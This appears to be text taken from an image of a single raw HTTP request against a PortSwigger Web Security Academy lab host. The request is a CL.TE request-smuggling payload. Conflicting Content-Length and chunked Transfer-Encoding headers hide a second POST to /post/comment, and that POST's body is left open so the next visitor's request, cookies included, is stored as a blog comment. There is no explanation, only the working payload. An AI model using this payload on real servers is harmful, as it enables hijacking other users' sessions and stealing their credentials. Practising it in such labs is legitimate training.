 POST / HTTP/1.1 \r \n
Host: 0a2700db03f8cbc083a114280071007b.web-security-academy.net \r \n
Content-Type: application/x-www-form-urlencoded \r \n
Content-Length: 1114 \r \n
Transfer-Encoding: chunked \r \n
\r \n
0 \r \n
\r \n
POST /post/comment HTTP/1.1 \r \n
Host: 0a2700db03f8cbc083a114280071007b.web-security-academy.net \r \n
Cookie: session=8pFL0qam0VRrRZ7nEBq2UceAuQFGXcZ8 \r \n
Cache-Control: max-age=0 \r \n
Sec-Ch-Ua: "Not)A;Brand";v="8", "Chromium";v="138" \r \n
Sec-Ch-Ua-Mobile: ?0 \r \n
Sec-Ch-Ua-Platform: "Windows" \r \n
Accept-Language: zh-CN,zh;q=0.9 \r \n
Origin: https://0a2700db03f8cbc083a114280071007b.web-security-academy.net \r \n
Upgrade-Insecure-Requests: 1 \r \n
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/138.0.0.0 Safari/537.36 \r \n
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/
*;q=0.8,application/signed-exchange;v=b3;q=0.7 \r \n
Sec-Fetch-Site: same-origin \r \n
Sec-Fetch-Mode: navigate \r \n
Sec-Fetch-User: ?1 \r \n
Sec-Fetch-Dest: document \r \n
Referer: https://0a2700db03f8cbc083a114280071007b.web-security-academy.net/post?postId=8
\r \n
Accept-Encoding: gzip, deflate, br \r \n
Priority: u=0, i \r \n
Content-Type: application/x-www-form-urlencoded \r \n
Content-Length: 180 \r \n
\r \n
csrf=bUSxi0PlEptNV9f1Q31cWAtvigU2IHle&postId=8&name=hacker&email=hacker%40evil.com&
website=&comment=fromhere_